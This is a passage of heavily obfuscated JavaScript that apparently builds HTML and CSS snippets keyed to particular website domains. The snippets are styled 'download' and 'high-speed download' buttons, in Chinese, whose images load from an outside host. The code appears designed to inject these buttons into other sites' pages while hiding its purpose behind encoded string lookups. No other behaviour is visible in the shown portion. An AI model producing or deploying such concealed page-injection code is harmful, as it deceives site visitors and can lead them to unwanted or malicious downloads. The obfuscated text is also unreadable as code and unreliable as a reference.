168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+'lay'+a0_0xbee780(0x258)+a0_0xbee780(0x24a)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+'\x20\x20f'+a0_0xbee780(0x24a)+a0_0xbee780(0x1d1)+'rec'+'tio'+a0_0xbee780(0x266)+a0_0xbee780(0x1a3)+a0_0xbee780(0x2e7)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+a0_0xbee780(0x2a6)+a0_0xbee780(0x181)+a0_0xbee780(0x454)+a0_0xbee780(0x1e7)+a0_0xbee780(0x225)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x294)+a0_0xbee780(0x182)+a0_0xbee780(0x31c)+'ius'+a0_0xbee780(0x337)+a0_0xbee780(0x403)+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20a'+a0_0xbee780(0x212)+a0_0xbee780(0x2e1)+a0_0xbee780(0x35d)+a0_0xbee780(0x395)+'cen'+a0_0xbee780(0x20c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2b6)+'ust'+'ify'+a0_0xbee780(0x2a6)+a0_0xbee780(0x349)+'nt:'+a0_0xbee780(0x448)+'nte'+a0_0xbee780(0x176)+'\x20\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+a0_0xbee780(0x392)+'ff;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x384)+'igh'+a0_0xbee780(0x209)+'48p'+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x45d)+a0_0xbee780(0x397)+'eig'+a0_0xbee780(0x2f5)+a0_0xbee780(0x1b0)+'px;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+'.to'+a0_0xbee780(0x186)+a0_0xbee780(0x16e)+a0_0xbee780(0x34e)+a0_0xbee780(0x247)+'n:f'+a0_0xbee780(0x203)+a0_0xbee780(0x3f2)+'hil'+'d'+(a0_0xbee780(0x43f)+a0_0xbee780(0x168)+'\x20\x20c'+a0_0xbee780(0x226)+a0_0xbee780(0x38b)+a0_0xbee780(0x29c)+'f;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x36a)+a0_0xbee780(0x17d)+a0_0xbee780(0x170)+':\x201'+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x327)+'\x20\x20\x20'+a0_0xbee780(0x3cb)+'op_'+a0_0xbee780(0x196)+a0_0xbee780(0x1c8)+'\x20sp'+a0_0xbee780(0x2aa)+a0_0xbee780(0x196)+a0_0xbee780(0x17a)+'s\x20{'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x369)+a0_0xbee780(0x41e)+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x327)+'\x20\x20\x20'+a0_0xbee780(0x433)+a0_0xbee780(0x16e)+a0_0xbee780(0x1fc)+'_tl'+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x251)+a0_0xbee780(0x1f1)+a0_0xbee780(0x438)+a0_0xbee780(0x43c)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x400)+a0_0xbee780(0x296)+a0_0xbee780(0x3fa)+'ms:'+a0_0xbee780(0x448)+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x43b)+a0_0xbee780(0x171)+':\x201'+a0_0xbee780(0x403)+'\x200;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x369)+'nt-'+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+a0_0xbee780(0x3d0)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20}\x0a'+'\x0a\x20\x20'+a0_0xbee780(0x3d7)+a0_0xbee780(0x16a)+a0_0xbee780(0x445)+a0_0xbee780(0x2a7)+a0_0xbee780(0x389)+'ico'+a0_0xbee780(0x24f)+'igh'+a0_0xbee780(0x33e)+'\x0a\x20\x20'+a0_0xbee780(0x168)+'\x20ba'+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x173)+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+'\x20#4'+a0_0xbee780(0x2ab)+a0_0xbee780(0x2e8)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+'\x0a\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x350)+'on_'+a0_0xbee780(0x26b)+'ht\x20'+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+'ack'+a0_0xbee780(0x3ed)+'und'+a0_0xbee780(0x3e0)+'rl('+a0_0xbee780(0x1cb)+a0_0xbee780(0x355)+a0_0xbee780(0x313)+a0_0xbee780(0x1d2)+'083'+a0_0xbee780(0x297)+a0_0xbee780(0x224)+a0_0xbee780(0x39c)+a0_0xbee780(0x3b8)+a0_0xbee780(0x2dd)+a0_0xbee780(0x3e6)+a0_0xbee780(0x2cd)+a0_0xbee780(0x25a)+'-re'+a0_0xbee780(0x3c8)+a0_0xbee780(0x2d0)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x2a4)+a0_0xbee780(0x170)+':\x20c'+a0_0xbee780(0x40b)+a0_0xbee780(0x267)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2da)+'idt'+'h:\x20'+a0_0xbee780(0x3d0)+a0_0xbee780(0x197)+'\x20\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x20e)+'ght'+':\x201'+a0_0xbee780(0x405)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x309)+'arg'+a0_0xbee780(0x440)+a0_0xbee780(0x26b)+a0_0xbee780(0x2f5)+a0_0xbee780(0x228)+a0_0xbee780(0x197)+'\x20\x20\x20'+a0_0xbee780(0x168)+'bor'+a0_0xbee780(0x3a4)+'-ra'+a0_0xbee780(0x1a0)+a0_0xbee780(0x395)+a0_0xbee780(0x1c3)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+'-co'+a0_0xbee780(0x181)+a0_0xbee780(0x454)+a0_0xbee780(0x42a)+a0_0xbee780(0x305)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x327)+'\x20\x20\x20'+a0_0xbee780(0x433)+a0_0xbee780(0x186)+a0_0xbee780(0x2ba)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x251)+a0_0xbee780(0x1f1)+a0_0xbee780(0x438)+a0_0xbee780(0x205)+a0_0xbee780(0x455)+a0_0xbee780(0x2e0)+a0_0xbee780(0x29f)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2da)+a0_0xbee780(0x3d4)+a0_0xbee780(0x2f3)+a0_0xbee780(0x2e2)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'hei'+a0_0xbee780(0x31f)+a0_0xbee780(0x207)+a0_0xbee780(0x43d)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x354)+'ack'+a0_0xbee780(0x3ed)+'und'+a0_0xbee780(0x3e0)+a0_0xbee780(0x1e3)+'//s'+'eow'+a0_0xbee780(0x313)+a0_0xbee780(0x1d2)+'083'+'.co'+a0_0xbee780(0x224)+a0_0xbee780(0x39c)+'e/w'+a0_0xbee780(0x2ba)+'1.p'+a0_0xbee780(0x2cd)+a0_0xbee780(0x25a)+'-re'+'pea'+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x2a4)+a0_0xbee780(0x170)+a0_0xbee780(0x23d)+a0_0xbee780(0x40b)+a0_0xbee780(0x267)+';\x0a\x20'+'\x20\x20\x20'+a0_0xbee780(0x309)+'arg'+'in-'+a0_0xbee780(0x26b)+a0_0xbee780(0x2f5)+a0_0xbee780(0x442)+a0_0xbee780(0x197)+'\x20\x20\x20'+a0_0xbee780(0x45e)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+a0_0xbee780(0x196)+a0_0xbee780(0x2a7)+'n_b'+a0_0xbee780(0x20b)+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x2c2)+a0_0xbee780(0x226)+a0_0xbee780(0x38b)+a0_0xbee780(0x257)+a0_0xbee780(0x345)+a0_0xbee780(0x168)+'\x20\x20\x20'+'fon'+a0_0xbee780(0x17d)+a0_0xbee780(0x170)+a0_0xbee780(0x207)+a0_0xbee780(0x43d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+a0_0xbee780(0x311)+':\x20f'+a0_0xbee780(0x24a)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x3e5)+a0_0xbee780(0x212)+'n-i'+a0_0xbee780(0x35d)+'s:\x20'+'cen'+'ter'+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x36c)+a0_0xbee780(0x394)+'sty'+a0_0xbee780(0x21a)+a0_0xbee780(0x1cf)+a0_0xbee780(0x1a2)+a0_0xbee780(0x3c6)+a0_0xbee780(0x249)+'s=\x22'+a0_0xbee780(0x406)+a0_0xbee780(0x3c9)+a0_0xbee780(0x44b)+a0_0xbee780(0x278)+a0_0xbee780(0x1cf)+a0_0xbee780(0x1a2)+a0_0xbee780(0x3c6)+'las'+'s=\x22'+'top'+a0_0xbee780(0x3c9)+a0_0xbee780(0x371)+'v\x22>'+'\x0a\x20\x20'+a0_0xbee780(0x346)+a0_0xbee780(0x247)+a0_0xbee780(0x338)+a0_0xbee780(0x3a8)+'下载<'+a0_0xbee780(0x3a6)+a0_0xbee780(0x44f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x1b3)+'iv>'+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d9)+'div'+'>\x0a\x20'+'\x20')],a0_0xe55726['www'+'.pi'+a0_0xbee780(0x307)+'aob'+a0_0xbee780(0x1cc)+a0_0xbee780(0x3ec)]=[a0_0xbee780(0x18e)+a0_0xbee780(0x270)+'>\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x3d7)+'AnD'+a0_0xbee780(0x2d9)+a0_0xbee780(0x3d3)+a0_0xbee780(0x1d5)+a0_0xbee780(0x377)+a0_0xbee780(0x216)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1bc)+a0_0xbee780(0x1f6)+a0_0xbee780(0x19c)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x3b0)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x3d7)+'AnD'+a0_0xbee780(0x2d9)+a0_0xbee780(0x3d3)+a0_0xbee780(0x1d5)+'azb'+'nt\x20'+a0_0xbee780(0x1de)+'nd{'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20\x20\x20'+'wid'+a0_0xbee780(0x1f6)+a0_0xbee780(0x390)+a0_0xbee780(0x336)+'\x20\x20\x20'+'\x20\x20\x20'+'\x20\x20b'+a0_0xbee780(0x294)+a0_0xbee780(0x182)+'rad'+a0_0xbee780(0x3c3)+a0_0xbee780(0x337)+'0px'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20di'+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x43c)+'x\x20\x20'+a0_0xbee780(0x33b)+'por'+a0_0xbee780(0x422)+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x2b6)+a0_0xbee780(0x421)+'ify'+a0_0xbee780(0x2a6)+a0_0xbee780(0x349)+'nt:'+a0_0xbee780(0x448)+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x36c)+a0_0xbee780(0x168)+'.ne'+a0_0xbee780(0x426)+a0_0xbee780(0x37c)+a0_0xbee780(0x28c)+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x2da)+a0_0xbee780(0x3d4)+a0_0xbee780(0x36b)+a0_0xbee780(0x2b0)+'\x0a\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x1d7)+'ex-'+a0_0xbee780(0x342)+a0_0xbee780(0x3ba)+'ion'+':\x20c'+'olu'+'mn;'+'\x0a\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x3ef)+a0_0xbee780(0x21f)+a0_0xbee780(0x457)+a0_0xbee780(0x242)+a0_0xbee780(0x23d)+a0_0xbee780(0x235)+a0_0xbee780(0x37f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x24b)+a0_0xbee780(0x26e)+a0_0xbee780(0x2d4)+a0_0xbee780(0x34b)+a0_0xbee780(0x2e2)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1b7)+'iti'+a0_0xbee780(0x1ae)+a0_0xbee780(0x32f)+'ati'+a0_0xbee780(0x3a3)+'\x0a\x20\x20'+'\x20\x20}'+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+a0_0xbee780(0x406)+'_wp'+a0_0xbee780(0x44b)+'x::'+a0_0xbee780(0x411)+a0_0xbee780(0x2ae)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+'nte'+a0_0xbee780(0x331)+a0_0xbee780(0x237)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x312)+a0_0xbee780(0x1ec)+'ion'+a0_0xbee780(0x26f)+'sol'+a0_0xbee780(0x3ca)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20r'+'igh'+a0_0xbee780(0x36d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x36e)+a0_0xbee780(0x34b)+'0;\x0a'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x3c7)+a0_0xbee780(0x202)+a0_0xbee780(0x1be)+a0_0xbee780(0x3fe)+a0_0xbee780(0x467)+a0_0xbee780(0x41d)+a0_0xbee780(0x35c)+a0_0xbee780(0x169)+a0_0xbee780(0x1bd)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x306)+a0_0xbee780(0x2f7)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x30b)+a0_0xbee780(0x429)+':bo'+a0_0xbee780(0x32d)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+a0_0xbee780(0x1c6)+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x3b5)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+'kgr'+a0_0xbee780(0x3cf)+a0_0xbee780(0x23f)+a0_0xbee780(0x1e3)+'//s'+a0_0xbee780(0x355)+'eb.'+a0_0xbee780(0x1d2)+a0_0xbee780(0x3ae)+a0_0xbee780(0x297)+'m/i'+a0_0xbee780(0x39c)+a0_0xbee780(0x385)+a0_0xbee780(0x32e)+'con'+a0_0xbee780(0x408)+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+a0_0xbee780(0x1ea)+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+'ack'+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+a0_0xbee780(0x402)+'ze:'+'con'+a0_0xbee780(0x1ce)+'n;\x0a'+a0_0xbee780(0x168)+'\x20}\x0a'+a0_0xbee780(0x168)+'\x20.t'+'op_'+'wp_'+a0_0xbee780(0x1c8)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'wid'+'th:'+'\x2010'+a0_0xbee780(0x1a4)+'\x0a\x20\x20'+'\x20\x20\x20'+'\x20di'+a0_0xbee780(0x1e5)+'ay:'+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x1d7)+a0_0xbee780(0x2b8)+'dir'+a0_0xbee780(0x3ba)+a0_0xbee780(0x2be)+a0_0xbee780(0x23d)+a0_0xbee780(0x45a)+a0_0xbee780(0x16f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20ba'+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x173)+a0_0xbee780(0x1a3)+'or:'+a0_0xbee780(0x317)+'084'+'FF;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x319)+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+a0_0xbee780(0x3bb)+a0_0xbee780(0x3f1)+a0_0xbee780(0x390)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20al'+a0_0xbee780(0x21f)+a0_0xbee780(0x457)+a0_0xbee780(0x242)+a0_0xbee780(0x23d)+a0_0xbee780(0x235)+a0_0xbee780(0x37f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x2eb)+a0_0xbee780(0x18b)+a0_0xbee780(0x2d6)+a0_0xbee780(0x1d3)+a0_0xbee780(0x3af)+a0_0xbee780(0x209)+'cen'+a0_0xbee780(0x20c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2c2)+'olo'+a0_0xbee780(0x38b)+a0_0xbee780(0x29c)+a0_0xbee780(0x1f7)+a0_0xbee780(0x168)+'\x20\x20\x20'+'hei'+'ght'+a0_0xbee780(0x1ca)+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x3d2)+a0_0xbee780(0x455)+a0_0xbee780(0x396)+a0_0xbee780(0x2dd)+'t:\x20'+a0_0xbee780(0x414)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+'\x0a\x20\x20'+a0_0xbee780(0x3d7)+a0_0xbee780(0x2c4)+a0_0xbee780(0x3c9)+a0_0xbee780(0x371)+'v\x20s'+a0_0xbee780(0x3c5)+a0_0xbee780(0x37e)+'r'+('st-'+'chi'+'ld{'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+a0_0xbee780(0x181)+a0_0xbee780(0x454)+a0_0xbee780(0x34c)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x39d)+a0_0xbee780(0x40b)+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x37d)+a0_0xbee780(0x3da)+'\x0a\x20\x20'+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+'.to'+a0_0xbee780(0x186)+'p_d'+'iv\x20'+'spa'+a0_0xbee780(0x2e5)+'p_t'+a0_0xbee780(0x264)+'\x20{\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x36a)+a0_0xbee780(0x17d)+a0_0xbee780(0x170)+a0_0xbee780(0x245)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+'.wp'+a0_0xbee780(0x430)+a0_0xbee780(0x210)+a0_0xbee780(0x424)+a0_0xbee780(0x43f)+'\x20\x20\x20'+'\x20\x20d'+a0_0xbee780(0x412)+a0_0xbee780(0x311)+a0_0xbee780(0x258)+'lex'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x3e5)+a0_0xbee780(0x212)+a0_0xbee780(0x2e1)+a0_0xbee780(0x35d)+a0_0xbee780(0x395)+a0_0xbee780(0x33f)+a0_0xbee780(0x20c)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x309)+'arg'+'in:'+a0_0xbee780(0x189)+a0_0xbee780(0x35e)+a0_0xbee780(0x2bc)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'fon'+'t-s'+a0_0xbee780(0x170)+a0_0xbee780(0x207)+a0_0xbee780(0x405)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x327)+a0_0xbee780(0x168)+'\x20.a'+a0_0xbee780(0x41c)+a0_0xbee780(0x232)+a0_0xbee780(0x1fc)+a0_0xbee780(0x2b3)+a0_0xbee780(0x1d3)+a0_0xbee780(0x279)+a0_0xbee780(0x31f)+a0_0xbee780(0x24c)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x250)+'kgr'+a0_0xbee780(0x3cf)+'d-c'+a0_0xbee780(0x226)+a0_0xbee780(0x38b)+a0_0xbee780(0x38c)+a0_0xbee780(0x25e)+a0_0xbee780(0x345)+'\x20\x20\x20'+a0_0xbee780(0x45e)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+a0_0xbee780(0x431)+a0_0xbee780(0x24f)+a0_0xbee780(0x2dd)+a0_0xbee780(0x33e)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+'nd:'+a0_0xbee780(0x293)+a0_0xbee780(0x17e)+a0_0xbee780(0x280)+a0_0xbee780(0x2c8)+a0_0xbee780(0x31d)+'150'+a0_0xbee780(0x434)+'com'+'/im'+a0_0xbee780(0x1a9)+a0_0xbee780(0x289)+a0_0xbee780(0x31f)+'.pn'+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+a0_0xbee780(0x1ea)+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+'ack'+a0_0xbee780(0x3ed)+'und'+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x3f9)+a0_0xbee780(0x2a0)+a0_0xbee780(0x40f)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+':\x201'+'4px'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20h'+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x386)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x24b)+a0_0xbee780(0x26e)+a0_0xbee780(0x339)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x354)+a0_0xbee780(0x294)+a0_0xbee780(0x182)+a0_0xbee780(0x31c)+a0_0xbee780(0x3c3)+':\x205'+a0_0xbee780(0x1a4)+'\x0a\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x333)+'ckg'+a0_0xbee780(0x3a9)+'nd-'+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+'\x20#c'+'6c6'+'c6;'+'\x0a\x20\x20'+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+a0_0xbee780(0x465)+'_wa'+a0_0xbee780(0x22e)+'{\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+'isp'+a0_0xbee780(0x311)+':\x20i'+a0_0xbee780(0x372)+'ne-'+a0_0xbee780(0x306)+'ck;'+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+a0_0xbee780(0x207)+'2px'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x1f5)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x2c7)+a0_0xbee780(0x293)+'l(/'+a0_0xbee780(0x280)+a0_0xbee780(0x2c8)+a0_0xbee780(0x31d)+a0_0xbee780(0x1f8)+a0_0xbee780(0x434)+a0_0xbee780(0x3ec)+'/im'+a0_0xbee780(0x1a9)+a0_0xbee780(0x40d)+a0_0xbee780(0x436)+a0_0xbee780(0x408)+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+a0_0xbee780(0x1ea)+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20b'+'ack'+a0_0xbee780(0x3ed)+'und'+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x3f9)+'nta'+a0_0xbee780(0x40f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20ma'+a0_0xbee780(0x26e)+a0_0xbee780(0x339)+a0_0xbee780(0x2dd)+'t:\x20'+a0_0xbee780(0x28d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'}\x0a\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x433)+a0_0xbee780(0x16e)+a0_0xbee780(0x1fc)+'_bo'+'t\x20{'+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+a0_0xbee780(0x181)+':\x20#'+'999'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x39d)+'ont'+'-si'+a0_0xbee780(0x322)+a0_0xbee780(0x1f5)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x348)+'spl'+a0_0xbee780(0x199)+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x3ef)+a0_0xbee780(0x21f)+a0_0xbee780(0x457)+a0_0xbee780(0x242)+a0_0xbee780(0x23d)+a0_0xbee780(0x235)+'er;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3f0)+a0_0xbee780(0x1e6)+a0_0xbee780(0x243)+a0_0xbee780(0x346)+'div'+a0_0xbee780(0x30b)+'ass'+a0_0xbee780(0x299)+a0_0xbee780(0x330)+a0_0xbee780(0x196)+a0_0xbee780(0x1d8)+a0_0xbee780(0x215)+a0_0xbee780(0x346)+a0_0xbee780(0x1c8)+a0_0xbee780(0x30b)+a0_0xbee780(0x30e)+'=\x22t'+a0_0xbee780(0x288)+a0_0xbee780(0x196)+a0_0xbee780(0x1c8)+a0_0xbee780(0x215)+'\x20\x20\x20'+a0_0xbee780(0x246)+'pan'+a0_0xbee780(0x252)+'高速下'+a0_0xbee780(0x2e4)+'spa'+a0_0xbee780(0x29b)+a0_0xbee780(0x346)+a0_0xbee780(0x393)+a0_0xbee780(0x18d)+a0_0xbee780(0x273)+'</d'+a0_0xbee780(0x1f3)+a0_0xbee780(0x1cf))],a0_0xe55726[a0_0xbee780(0x447)+a0_0xbee780(0x328)+'l.c'+'om']=['<st'+'yle'+'>\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x22c)+'ddr'+'ess'+'-bo'+a0_0xbee780(0x2ea)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x43c)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x3ef)+a0_0xbee780(0x21f)+a0_0xbee780(0x457)+a0_0xbee780(0x242)+a0_0xbee780(0x3aa)+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x24b)+a0_0xbee780(0x26e)+a0_0xbee780(0x2d4)+a0_0xbee780(0x34b)+'15p'+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x3b0)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x316)+'dre'+a0_0xbee780(0x2b7)+a0_0xbee780(0x1d8)+a0_0xbee780(0x18f)+'\x0a\x20\x20'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x309)+a0_0xbee780(0x2c1)+a0_0xbee780(0x440)+a0_0xbee780(0x2c4)+a0_